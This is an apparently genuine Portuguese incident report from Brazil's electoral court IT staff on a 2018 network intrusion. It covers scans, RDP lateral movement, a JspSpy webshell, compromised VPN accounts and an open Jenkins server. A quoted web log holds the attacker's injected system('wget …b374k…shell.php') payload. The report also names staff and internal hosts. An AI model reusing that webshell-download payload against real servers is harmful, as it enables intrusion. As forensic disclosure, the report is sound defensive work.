

# TRIBUNAL SUPERIOR ELEITORAL COORDENADORIA DE INFRAESTRUTURA SEÇÃO DE SUPORTE OPERACIONAL

# AO Sr. SECRETÁRIO DE TECNOLOGIA DA INFORMAÇÃO,

Venho através desse documento, relatar o incidente de rede ocorrido no período de 18 de abril a 21 de abril de 2018 que veio a afetar ativos de rede e servidores da rede interna do TRE-PE, bem como de toda a justiça eleitoral.

No dia 20 de abril de 2018 às 15:06 da tarde, foi detectado pela equipe do Tribunal Regional de Pernambuco, acesso indevido ao seu servidor de banco de dados, com acesso oriundo da máquina plank.tre-rn.jus.br (10.16.140.49) um dos servidores de banco de dados do Tribunal Regional Eleitoral de Pernambuco.

Tendo em vista não ser normal o acesso de banco de dados entre Regionais, iniciou-se investigação para saber a origem do acesso. Verificou-se que houve o comprometimento de um servidor WEB do Tribunal Regional do Rio Grande do Norte, a partir do qual o atacante começou a realizar acesso a vários regionais, dentre eles BA, GO, e SP.

Verificou-se que os acessos ao banco do TRE-PE, foram realizados a partir da máquina 10.16.140.49 e da máquina spmalote01.tre-sp.gov.br (10.1.1.215) do TRE-SP. O banco de dados acessado chama-se SIMPLA.

A partir daí, houve relatos sobre escaneamentos de rede e tentativas de intrusão de vários locais dentro da Justiça Eleitoral, tais como TRE-AC, TRE-PR, TRE-CE, TRE-BA, TRE-PB.

Em seguida, houve o relato, por parte do TRE-AP, de que uma de suas máquinas Windows havia sido comprometida, utilizando um usuário de administração do TSE. Esse usuário é antigo e deveria estar desativado. A senha era de fácil dedução. A partir dessa máquina, foi acessado um servidor de domínio no TSE.

A máquina TRE-AP (10.25.30.13) foi utilizada pelo usuário administrador TRE-AP/tse (tela 04) para acessar outras máquinas da Justiça Eleitoral (tela 01).

No momento que acessamos a máquina, ele estava acessando a máquina do TSE 10.30.1.221 com o usuário TSE/suporte para visualizar os logs do exchange (tela 02 e 03).

Vimos no log do Windows que ele também tentou acessar outros IP's do TSE.

Tela 05 exibe o invasor acessando o webshell da máquina 10.1.1.127.


Lista de IPs de origem que acessaram nossa máquina via RDP: 10.12.2.7,10.12.2.29 e 10.12.2.41.

O primeiro acesso foi realizado dia 20/04/2018 e o teamviewer foi instalado dia 22/04/2018.




Tela 1

• 1



Tela 2

SWDC em RAPSCINF103 - Conexão de Máquina Virtual Arquivo Ação Mídia Área de Transferência Exibir Ajuda



×




Tela 3

SWDC em RAPSCINF103 - Conexão de Máquina Virtual

Arquivo Ação Mídia Área de Transferência Exibir Ajuda

B 0 0 0 0 11 1 B 0 0 0 dd



□ x

## Tela 4

SWDC em RAPSCINF103 - Conexão de Máquina Virtual Arquivo Ação Mídia Área de Transferência Exibir Ajuda

B'0 0 0 1 1 1 6 5 5 5 1 Configurações Início Localizar uma configuração Contas RE Suas informações Ορςões de entrada **CONTA DO TSE** TRE-AP\tse A. Outras pessoas Administrador 1 KB 8 KB Criar sua imagem 8 KB 0 KB Procurar um 8 KB 8 KB 1 KB 8 KB 8 KB 8 KB 2 KB о кв 오 🗇 🥰 🖪 🖺 💆 🥦 🌼

X



# Tela 05

10.1.1.127:8080 (10.1.1.127)

SWDC em RAPSCINF103 - Conexão de Máquina Virtual Arquivo Ação Mídia Área de Transferência Exibir Ajuda Bb | ◎ ● ● | II | ▶ | Bb 5 | 52 (=>) M http://10.1.1.127:8080/teste/JspSpy.jsp D - C | IspSpy Codz By - Ninty × Outlook Web App

Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env

iava.sql.SQLException: lo exception: The Network Adapter could not establish the connection at oracle.jdbc.driver.DatabaseError.throwSqlException(DatabaseError.java:112) at oracle.jdbc.driver.DatabaseError.throwSqlException(DatabaseError.java:146) at oracle.jdbc.driver.DatabaseError.throwSqlException(DatabaseError.java:255) at oracle.idbc.driver.T4CConnection.logon(T4CConnection.java:387) at oracle.jdbc.driver.PhysicalConnection.<init>(PhysicalConnection.java:439) at oracle.jdbc.driver.T4CConnection.<init>(T4CConnection.java:165) at oracle.jdbc.driver.T4CDriverExtension.getConnection(T4CDriverExtension.java:35) at oracle.jdbc.driver.OracleDriver.connect(OracleDriver.java:801) at java.sql.DriverManager.getConnection(DriverManager.java:620) at java.sql.DriverManager.getConnection(DriverManager.java:200) at org.apache.jsp.JspSpy\_jsp\$DBOperator.<init>(JspSpy\_jsp.java:72) at org.apache.jsp.JspSpy\_jsp\$DbcInvoker.invoke(JspSpy\_jsp.java:819) at org.apache.jsp.JspSpy\_jsp.\_jspService(JspSpy\_jsp.java:2392) at org.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:70) at javax.servlet.http.HttpServlet.service(HttpServlet.java:717) at org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:377) at org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:313) at org.apache.jasper.servlet.JspServlet.service(JspServlet.java:260) at javax.servlet.http.HttpServlet.service(HttpServlet.java:717) at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:290) at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:206) at org.apache.catalina.core.StandardWrapperValve.invoke(StandardWrapperValve.java:233) at org.apache.catalina.core.StandardContextValve.invoke(StandardContextValve.java:191) at org.apache.catalina.core.StandardHostValve.invoke(StandardHostValve.iava:127) at org.apache.catalina.valves.ErrorReportValve.invoke(ErrorReportValve.java:102) at org.apache.catalina.core.StandardEngineValve.invoke(StandardEngineValve.java:109) at org.apache.catalina.connector.CoyoteAdapter.service(CoyoteAdapter.java:298) at org.apache.coyote.http11.Http11Processor.process(Http11Processor.java:852) at org.apache.coyote.http11.Http11Protocol\$Http11ConnectionHandler.process(Http11Protocol.java:588) at org.apache.tomcat.util.net.JloEndpoint\$Worker.run(JloEndpoint.java:489) at java.lang.Thread.run(Thread.java:636)

Copyright (C) 2009 http://www.Forij.com/ [T00/s.Net] All Rights Reserved.



A partir desse relato observamos a instalação de um webshell (WebShell2JspSpy Private Codz By – Ninty.jsp) em algumas máquinas de TRE, mais notadamente TRE-SP e TRE-BA.

Após análise dos logs do Checkpoint, firewall existente entre as redes do TRE-PE e TSE, foram verificados os seguintes indícios e fatos:

No dia 18.04.2018 às 18:37:18 e às 19:03:45 houve acessos da máquina 10.12.2.29 à máquina 10.8.8.188 via protocolo rdp;

No dia 18.04.2018 a partir das 19:09:17 houve escaneamento das portas 80, 443, 3389 e 8080 em toda rede 10.8.0.0 a partir da máquina 10.12.2.29. Esse procedimento acabou às 20:45:47;

No dia 18.04.2018 às 22:22:59 a máquina 10.12.2.29 tentou acessar as portas 80, 443, 3389 e 8080 no endereço 10.8.0.0;

No dia 19.04.2018 às 17:07:36 houve conexão na porta UDP 52638 na máquina 10.8.8.87 (ATA) a partir da máquina 10.12.2.29;



2000.0043195 pe2) a partir

No dia 19.04.2018 às 19:08:52 houve conexão na porta TCP 8080 na máquina 10.8.1.2 (pe2) a partir da máquina 10.12.2.29;

No dia 19.04.2018 às 19:10:55 houve tentativas de conexão na porta TCP 22, 80 e 8080 na máquina (10.8.1.11) PEMAIL01 a partir da máquina 10.12.2.29 com várias interações na porta 8080;

O endereçamento de rede 10.12 pertence à rede do TRE-PB. Ao investigar a origem do tráfego em 10.12.2.29, descobrimos tratar-se de uma conexão VPN disponibilizada para a empresa Digitro (terceirizada que dá manutenção nas centrais telefônicas do TRE-PB). Observando os logs do firewall do TRE-PB no momento do ocorrido, foi possível obter o endereço 177.165.110.249.

file the state of	El Shen United to Hedicals						
and the same	19.	The same of the last	The second	and the sail water the sail	The same of the sa		
(in)	10 164.0	4 Program	Critim Ma	10370 <del>1.01</del>	4.25 to C.	(1(1(1	
+:	10 1. 45 141	LACCOM	C:277 788	0 thruses	Sector	000	
10-1	10 teap (1	31000	\$18.7 per	63 ft.moss	Geologia Garfamade	000	
MUT.	10 te 45 Ce	, through	C-5- and	11) 17:22	CLCS by SSE	000	
ector.	101225	412.05m	Citim Sed	SCO Frances	C-20155	444	
cfe@e.	10 (2.23.69)	103 Pt 2.00m	したったが	100 K 3-740	COS EL SES	17 (7 ()	
.tra,s	10.1225.104	157 1000	C8 17	190 KG 50-03	A.350 550	900	
17 dl 2,6m	E (2.15 M	45.227	from east	(Philippin)	6.25 14.45.3	(3(3(3	
spir	(C)(2/12/10/05/11/20)	(C) (C) (C)	(287 te)	toakered	.⇔e class	0000	
**	C 12 D 104	DE PERMIT	Large	157 FC77688	A TANK TOO	(3/1/4	
fe pe	10.07.01.00	1% Playte	turker nes	patrazen	4.2%, by 1.21,	Calata	
Cober	12 12 42 15	2 that see	U.S. ted	Int Course	Acra, by CCC	000	
600.50	1. 12 (5 137	Q Kross	CO-set	LCC Elected	Acros by \$1.2	000	
-304	10 12 34 127	1049 FL:ste	ಭರ tes	100 PT COM	CLOS by SCIE	900	
tipe(iii)	10 12 24 124	EM Conses	CC NO	INF are	tarties.	000	
<b>SERIE.</b> 3	10 10 20 51	15,550	Q107 *C3	190 France	5.2 M 5.25	(7(3(3	
455.7	131° 13 FF	NA COLUMN TO A	Carry.	128 (24, 23)	4: N 61 17.	(7 (7 (3	
.4g25***a	F18 C7 T1 C1	(TONITONICO)	Ca	CERT	±n by cir	ati (1	
, capterns	to to som	*******	(240 + +1	TO FIRST	4.79, by C.7	(3 (3 (4	
					ď	Ficer 10 12 7	
							m 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1

No dia 19.04.2018 às 19:52:24 houve tentativas de conexão na porta TCP 8080 na máquina (10.8.1.11) PEMAIL01 a partir da máquina 10.12.2.7 na porta 8080;

No dia 19.04.2018 às 21:03:31 houve uma única tentativa de conexão na porta TCP 1521 (ORACLE) na máquina (10.8.1.84) VULCAN – SERVIDOR DE BANCO DE DADOS DE APLICAÇÕES LOCAIS a partir da máquina 10.1.1.215 (spmalote01.tre-sp.gov.br);

No dia 19.04.2018 das 20:04:07 até 21:13 houve conexão na porta TCP 1521 (ORACLE) na máquina (10.8.1.84) VULCAN – SERVIDOR DE BANCO DE APLICAÇÕES LOCAIS a partir da máquina **10.16.140.49** (plank.tre-rn.gov.br) com intercaladas conexões na máquina (10.8.1.11) PEMAIL01 a partir da máquina **10.12.2.29** e da máquina **10.12.2.7**;

Ainda no dia 19.04.2018, a máquina **10.12.2.29** acessou as máquinas 10.8.1.25, 10.8.1.29, 10.8.1.54, 10.8.1.56, 10.8.1.107, 10.8.1.113 às 22:04:05 com interação entre as máquinas indicando uma possível tentativa de invasão. Por volta das 22:40:08, a máquina **10.12.2.7** começou um scan na porta 3389 na rede 10.8, terminando por volta das 04:36:43 do dia 20/04.

No dia 20.04.2018 às 6:29, a máquina 10.12.2.29 tentou acesso via porta 3389 as máquinas 10.8.8.12, 10.8.5.18, 10.8.3.49, 10.8.2.68, 10.8.7.137 e 10.8.12.138. Esse acesso teve mais de uma interação, indicando uma possível tentativa de comprometimento dessas máquinas.

Por volta das 08:02:18, a máquina **10.12.1.29** começou um scan da rede **10.108** para as portas 8080 e 3389. Esse procedimento acabou às 09:30:37.

Às 10:58:11 do dia 20.04.2018 a máquina **10.12.1.29** tenta conexão nas portas 8080 e 3389 para o endereço 10.108.0.0;



Às 10:59;54 do dia 20.04.2018, a máquina **10.12.2.7** começa um escaneamento na rede 10.8 pela porta 3389, terminando às 13:01:03.

Durante o dia 20/04/2018 percebemos ainda várias tentativas de acesso não identificados da máquina **10.12.2.7** a máquinas de nossa rede usando a porta 3389 o que, pela diferença no tempo de acesso nos leva a crer que seja algum programa robô. O acesso durou até as 13:15:50 do dia 20/04/2018.

No dia 20.04.2018 às 15:12:27 houve tentativa de escaneamento a partir da máquina seres12 (10.8.15.13) de nossa administração para o IP da máquina do TRE-RN 10.16.140.4 com o intuito de tentar descobrir mais informações sobre a máquina em uso. O escaneamento de portas para este IP ocorreu logo após descobrirmos o acesso à máquina no nosso servidor de banco pela máquina plank.tre-rn.gov.br. Depois vimos que o IP estava errado pois o IP correto da plank.tre-rn.gov.br era o 10.16.140.49.

Dia 20.04 a partir das 23:44:04 percebemos no log outra tentativa de escaneamento de portas na rede efetuada a partir da máquina **10.7.10.28**, sendo especificamente as portas: 80, 443, 8080, 8081, 8180, 21, 3389 nos nossos firewall checkpoint (IP's 172.16.8.201, 172.16.8.202, 172.16.8.203, 172.16.8.204), em um dos firewalls sonicwall (IP's 172.16.8.222) e na máquina piedade (IP: 172.16.8.218), nosso firewall para a rede externa.

Dia 20.04 a partir das 23:44:08 houve uma série de conexões na porta 443, provenientes da máquina **10.7.10.28**, aos firewalls checkpoints e à máquina piedade. Avaliando os logs da própria piedade no horário, vimos que os acessos se deram com o objetivo de achar vulnerabilidades no PHP ou em algum outro serviço web, porém, segundo consta no log da máquina, não conseguiram ser achadas. As conexões foram até dia 20.04 às 23:45:53.

A partir das 00:15:16 do dia 21.04 registramos duas tentativas de conexão pela porta 445 da máquina **10.12.2.7** nos IP's 10.181.197.85 e 10.8.69.60. Tais IP's não existem em nossa rede, o que nos causou estranheza.

Também foi registrado às 01:30:00 do dia 21.04 acesso do IP **10.12.2.29** à porta 80 do IP 10.8.1.209, correspondente à ILO (porta de manutenção) de um de nossos servidores que foi desconectada no dia 23.04.

Às 1:32:41 do dia 21.04 registramos outro escaneamento da máquina IP **10.12.2.7** em várias máquinas de nossa rede local windows pelas portas 3389, sendo finalizado o acesso às 1:34:58 do dia 21.04.

A partir de 01:35:29 do dia 21.04 até 03:32:27 do dia 21.04 verificamos um outro escaneamento de rede partindo do IP **10.7.10.28** para a rede 10.181.0.0 (zonas eleitorais) nas portas 8080, 3389, 21, 8180 e 8081.

Após o escaneamento uma tentativa de conexão no dia 21.04 às 06:31:42 na porta 445 da máquina IP 10.108.16.39 vindo da máquina 10.12.2.7.

No dia 21.04 a partir das 07:50:45 até 08:07:47 novo escaneamento na porta 3389 a partir da máquina **10.7.10.28** na rede 10.181.0.0 e sub-redes.

No dia 21.04 a partir das 09:22:48 até 09:27:13 a máquina **10.7.10.28** escaneou as portas 8000 até 8999 nos firewalls checkpoint 172.16.8.201, 172.8.16.202 e 172.16.8.203 e nos IP's 172.16.8.204 a 172.8.16.217.



No dia 21.04 a partir da máquina **10.7.10.28** das 09:27:13 até 09:28:47 escaneou os IP's 172.16.8.218 (piedade) até o IP 172.16.8.223 nas portas 8000 até 8999.

No dia 21.04 da máquina **10.7.10.28** das 09:30:44 até 09:32:14 tentou conexão à rede 172.16.8.1 a 172.16.8.223 na porta 3389 a partir da máquina.

No dia 21.04 a partir da máquina **10.7.10.28** das 09:44:22 até 09:58:58 tentou conexão em toda a rede 10.8.0.0 a partir da porta 3389, sendo desconectado após retirarmos o acesso do TRE-PE à rede do TSE.

Por fim buscou-se identificar quais portas de entrada foram utilizadas pelo atacante. Além da VPN do TRE-PB, conforme relatado acima, foi identificado um ponto de entrada (talvez o primeiro) a partir de uma máquina no TRE-RN.

O TSE disponibiliza máquinas virtuais para o TRE-RN, sendo que o TRE optou pela implementação deu m proxy reverso nesse servidor disponibilizado no TSE. Enviando comandos para esse equipamento, o atacante conseguiu acesso a um servidor do TRE-RN, a partir do qual iniciou esses ataques.


Analisando os logs do servidor web, observou-se que os primeiros acessos ocorreram no dia 16 de abril de 2018.

```
188. 153. 176. 7 — I 16/hpr/2818:19:24:28 — 63681 "GET /sistemas/faitosos/? HTTP/1.1" 286 4568 "=" "C? system('wget https://raw.githubusercontent.com/tenmc/webshell/master/php/b374k/b374k-2.2.min.php = 0 //www.bc/z/rep.pa/shell.php'):?"
185. 153. 176. 7 — I 16/hpr/2818:19:24:29 —63681 "GET /sistemas/faitosos/imagens/bolao_ok.gif HTTP/1.1" 286 1844 "http://apps3.tre-rn.jus.br/sistemas/faitosos/?"
"C? system('wjet https://raw.githubusercontent.com/tenmc/webshell/master/php/b374k/b374k-2.2.min.php = 0 //www.bc/z/re-pa/shell.php'):?)"
185. 153. 176. 7 — I 16/hpr/2818:19:24:29 —63681 "GET /favicon.ico HTTP/1.1" 484 255 "-" "C? system('wjet https://raw.githubusercontent.com/tenmc/webshell/master/php/b374k/b374k-2.2.min.php = 0 //www.bc/z/re-pa/shell.php'):?)"
185. 153. 176. 7 — I 16/hpr/2818:19:24:34 —63681 "GET /favicon.ico HTTP/1.1" 484 255 "-" "C? system('wjet https://raw.githubusercontent.com/tenmc/webshell/master/php/b374k/b374k-2.2.min.php = 0 //www.bc/z/re-pa/shell.php'):?)"
185. 153. 176. 7 — I 16/hpr/2818:19:24:35 —63681 "GET /favicon.ico HTTP/1.1" 484 255 "-" "C? system('wjet https://raw.githubusercontent.com/tenmc/webshell/master/php/b374k/b374k-2.2.min.php = 0 //www.bc/z/re-pa/shell.php'):?)"
185. 153. 176. 7 — I 16/hpr/2818:19:24:30 —63681 "GET /favicon.ico HTTP/1.1" 484 255 "-" "C? system('wjet https://raw.githubusercontent.com/tenmc/webshell/master/php/b374k/b374k-2.2.min.php = 0 //www.bc/z/re-pa/shell.php'):?)"
185. 153. 176. 7 — I 16/hpr/2818:19:24:30 —63681 "GET /favicon.ico HTTP/1.1" 484 255 "-" "C? system('wjet https://raw.githubusercontent.com/tenmc/webshell/master/php/b374k/b374k-2.2.min.php = 0 //www.bc/z/re-pa/shell.php'):?)"
185. 153. 176. 7 — I 16/hpr/2818:19:24:30 —63681 "GET /favicon.ico HTTP/1.1" 484 255 "-" "C? system('wjet https://raw.githubusercontent.com/tenmc/webshell/master/php/b374k/b374k-2.2.min.php = 0 //www.bc/z/re-pa/shell.php'):?)"
185. 153. 176. 7 — I 16/hpr/2818:19:25:35 —83681 "GET /favicon.ico HTTP/1.1" 484 255 "-" "C? system('wjet https://raw.githubusercontent.com/tenmc/w
```

Existe uma cópia desta máquina virtual encaminhada junto a este relatório. A mesma está sob o nome de trernrack.zip.

Por fim, durante o período de análise, observou-se conexões indevidas à VPN de acesso do TSE. Uma dessas conexões foi realizada com o usuário do Coordenador de Infraestrutura do TSE. A senha desse usuário não era trivial e utilizada exclusivamente no ambiente do TSE.






O atacante tentou realizar portscan a partir dessa conta.

Girenes , <	. C & Q Q tas	24 Hours - userion	istiano.andrade	
		iO results (459 ms) out of		
ne	Origin	Source	Source User Name Destination Service A	-
erday, 10·20/30	EEE 🔾 🍾 🛨 🗪 Nomer	192,168 210 243	Custiana Maraus Andreas Institution	
erday, 10.16.50	III 🕒 🍾 👲 📾 Nomoi	192,168,210,243	Couling Alexand Andreas Andreas Andreas	24
e day, 10.16 06	10 mg/l 🗇 🗗 📆	192,168,210,243	Cristiano Morena Andrade (cristiano.and tsedetti (10 čiž.tnbname (UDP/*37) 60	74
erday, 10:16:06		192.163.210.243	Cristiano Moreira Andrade (urstiano, and	
erday, 10:12:50	233 🕥 🔧 🐧 🙃 Namor	192,166,210 243	Crittiana Marsin Andreas Control	
le. day, 16:10:43	(a) · · · · · · · · · · · · · · · · · · ·	192.160.210.243	Cintiano Moreira Andrade (cristiano.and sedecto (10.20,1 noname (UDP/137) Ed	•
le day, 18.10:48	I	192.163.210.243	Cristiano Moreira Andrade (cristiano and	
terday, 10.0030	III () 🔧 🖠 📾 Namoi	192.163,210.243	Cristiano Maraira Andreada Indiana	
enday, 18:04:50	EEE 🛈 🍾 👲 🗇 Namor	192.163.210.243	Couling Marries and advantage of the Country of the	
erday, 18:00:30	D • ☐ ☐ Mamor	192,168,210 243	Cristiano Moreira Andrade (cristiano, and tsedc11 (10.30.1 hibitame (UDP/137) 604	ı
erday, 18:00:50	© ⊕ ⊕ Namor	192.168.210.243	Cristiano Moreira Andrade (cristiano and	
erday, 18:00:30	🖽 🔾 🍾 🕭 🗗 tlamor	192.160.210.243	Furtions Marion Andreas India	
erday, 17:56:50	EEE 🛈 🍾 👲 🖾 Namor	192.168.210.243	Celetiana Maratra Andreada de Calabarra de C	
e day, 17:54:07	EEE ① 🐪 🖢 🖨 Namor	192.158.210.243	Calaffama 88	
erday, 17:54:07	EEE 🕥 🍾 🛔 🖘 Namor	192.168.210.243	The state of the s	
erday, 17:54:07	EEE 💿 🔧 👲 🖾 Namor	192,168,210,243	Frictions Manager Land Co.	
erday, 17:54:07	EEE 🕚 🍾 👲 🖘 Namor	192.168.210.243	Cristiano Moreira Andrade (cristiano and 10.30.49.130 Remote Desktop Pr 604	
erday, 17:54-07	🖽 💿 🐾 👲 🖘 Namor	192.168.210.243	Cristiano Moreira Andrade (cristiano and 10.20.49.120 Reptate Desktop Pr. 604	·
erday, 17.54:07	🖽 🛈 🍾 👲 📾 Namor	192,168,210,243	Cristiano Moreira Andrade (cristiano.and 16.30.49.127 Remote, Desktop, Pr 604	٠.
erday, 17:54:07	553 📵 🔩 🛔 🖘 Namor	192,168,210,243	Cristiano Moreira Andrade (tristjono.and 1030.49.126 Remote_Desktop_Pr 601	ď
rrday, 17:54:07	🖽 📵 🔧 🛔 🖾 Namor	192-168-210-243	Cristiano Morera Andrade (cristiano, and 10.20.49.125 Rumote Des) top_Pr 604	
erday, 17:54:07	🖼 🕦 🍾 🖢 🕮 rlamor	192,163,210,243	Cristiano Moreka Andrada (instiono.and 10.30.49.124 Remote Desitiop Pr 604	. !
riday, 17:54:07	🔠 🕦 🍾 🛓 🗪 Hamor	192.154.210.243	Cristiano Moreira Andrade (cristiano-and., 10.30.49.123 Remote Desktop Pr., 604	. ,
erdsy, 17i54:07	🖽 💮 🍡 🟚 RD Namor	192.168.210.243	Cintiano Moreko Andrade (tristiano.and 10 30.49.122 Remote Desktop Pr 604	
erday, 17:54:07	🖽 🏵 🐪 👲 🗈 Namor	192.160.210.243	Cristiano Moreira Andrade (tristiano.and). 10.30.49.121 Remote_Desktop_Pr 604	
erday, 17:54:07	🖽 🕦 🍾 🕭 📾 Namor	192,168.210.243	Costiano Moreira Andrade (uistiano.and 10.20.49.120 Remote_Desktop_Fr 604	
e:day, 17:54:07	👯 🖲 🍾 🛓 🖾 Hənor	192.168.210.243	Cristiano Moreiro Andrade (cristiano ando: 10.30.49,119 Remote Desatop Pr., 604	·
erday, 17:54,07	555 💿 🍾 👲 🖾 Hanor	192.168.210.243	Cristiano Moreira Andrade (tr.stiano and 10.30.49.118 Remote_Desistop_Pr 604	į
erday, 17:54:07	🚟 📵 🔧 🛦 📾 Hamor	192.168.210.243	Cristiano Moreira Andrade (cristiano.andia: 10.30.49.117 Remote Desktop Pr., 604	·
erday, 17.54.07	🖽 🌝 🍾 👲 🖾 Namor	192.168.210,243	Cristiano Moreira Andrade (tristiano and 10.30.49.116 Remote Desktop Pr 604	u
eiday, 17:54:07	🖽 💿 🍾 🕭 🗪 Marrior	192.168,210,243	Cristiano Moreira Andrade (cristiano.and 10.30.49.115 Relagte_Desktop_Pr 654	U
erday, 17:54:07	III 📵 🍾 🛦 🖾 Herior	192,163,210,243	Cristiano Moreira Andrade (cristiano and 1030.49.114 Remote, Desktop.Pr 604	U
e:day, 17.54,07	🖽 🏵 🍾 🕭 Mamor	192.163.210.243	Cristiano Moreira Andrade (cristiano and., 10.30.49.113 Resinte Desktop Pr., 604	U
e day, 17.54.07	555 💮 🍾 🕭 🔊 Namor	192.168 210.243	Cristiano Moreira Andrade (cristiano.and 10.30.49,112 Rea,oto Desktop Pr 60s	U

Pesquisando nos logs do firewall, identificou-se que outros usuários também foram acessados a partir do mesmo IP (que pertence à VPN do NordVPN).



Devido à não trivialidade da senha do coordenador, e de outros usuários terem sido comprometidos, cremos que a base de usuários do AD pode ter sido comprometida e que o atacante está quebrando as senhas para posterior uso.

# Relação com o Evento de Setembro de 2018.

Em reportagem divulgada no site Tecmundo, em 07 de novembro de 2018, cujo texto é transcrito abaixo:

"Com isso, obtive milhares de códigos-fontes, documentos sigilosos e até mesmo credenciais" "Tive acesso à rede interna (intranet) e, por vários meses, fiquei explorando a rede, inclusive entrando em diversas máquinas diferentes do TSE, em busca de compreender o funcionamento dos

sistemas de votação", escreveu a fonte. "Com isso, obtive milhares de códigosfontes, documentos sigilosos e até mesmo credenciais, sendo login de um ministro substituto do TSE (Sérgio Banhos) e diversos técnicos, alguns sendo ligados à alta cúpula de TI do TSE, ligado ao pai das urnas (Giuseppe Janino)".

O atacante descreve que possuiu acesso à rede interna, por vários meses, entrando em diversas máquinas. Este relato condiz com o que foi observado em abril deste ano.

Além disso ele descreve que houve troca de e-mails entre os técnicos do TSE e que os acessos de VPN foram cortados, o que de fato ocorreu.

"Passadas algumas semanas em que estive utilizando os equipamentos de rede do TSE, notei via emails dos técnicos da STI que os mesmos notaram tráfego suspeito (porque utilizei programas de scan na rede)", explica a fonte. "Fizeram uma perícia para detalhar como o invasor conseguiu obter acesso ilegal à rede, mas mesmo com todos estes procedimentos de segurança que dotaram, incluindo a alteração de senhas de todas as contas, acabou não sendo suficiente para interromper meu acesso aos emails e também para a rede interna".

"Somente o código-fonte descompactado (GEDAI-UE), ultrapassa 3GBs" A fonte também indicou que durante a votação de primeiro turno, no dia 07 de outubro, os técnicos do TSE "cortaram acesso VPN e ao Correio, talvez para

justificar que as urnas não possuem conexão à internet".

Observa-se ainda o relato de que ele obteve acesso à senha do Ministro Sérgio Banhos e também a senha de alguém ligado ao Secretário de Tecnologia da Informação. Conforma relatamos acima, é bastante provável que, em Abril, o atacante tenha conseguido copiar a base de dados do AD, e posteriormente tenha tentado quebrar as senhas de acesso, conseguindo a senha do Ministro Sergio Banhos e também do Coordenador de Infraestrutura, Cristiano Andrade, que possivelmente é a pessoa descrita na reportagem como ligada ao Secretário de Tecnologia da Informação, Giuseppe Janino.


Ao tomar conhecimento da reportagem, esta equipe buscou verificar como o acesso aos códigos fontes da urna poderia ter ocorrido, uma vez que as fontes ficam armazenados em um servidor protegido.

Durante esta pesquisa foi localizado o servidor 10.30.1.229, que possui um portal da Seção de Voto Informatizado, SEVIN. Neste portal havia a indicação de link de dois servidores de integração contínua, um em Windows e outro em Linux, conforme imagem abaixo.



### Você está no servidor tsesevin-01 da SEVIN

#### Serviços disponíveis



#### Documentação publicada na SEVIN

- DOXGEN SAVP Documentação gerada pelo doxgen dos fontes do SAVP DOXGEN LIBDESKTOP - Documentação gerada pelo doxgen dos fontes da LIBDESKTOP
- DOXGEN LIBSEVIN Documentação gerada pelo doxgen dos fontes da LIBSEVIN

### Serviços Desativados

- UENUX build3w Página de acompanhamento do Builder do UENUX Desativado
- XPlanner SEVIN Página de planejamento da SEVIN Desativado a partir 2011

   Desktop CruiseControl Servidor de Build das aplicações Windows

  - Desktop DashBoard Interface grafica do Servidor de build Windows
  - Linux CruiseControl Servidor de Build das aplicações Linux Linux - DashBoard - Interface grafica do Servidor de build Linux

Estes equipamentos eram responsáveis pela compilação dos softwares, em sua versão Windows e na versão Linux. Em execução neste equipamento estava o Jenkins, configurado pela própria equipe da Sevin e sem qualquer autenticação. Este servidor estava acessível para toda a rede e permitia a cópia de do código fonte. O conteúdo das informações ali dispostas bate com o apresentado na reportagem.

Por fim, também foram apresentados na reportagem documentos e outras informações constante em contas de e-mail, o que também foi acessado de maneira indevida, a partir de abril.

880 MARIO CHRENKINO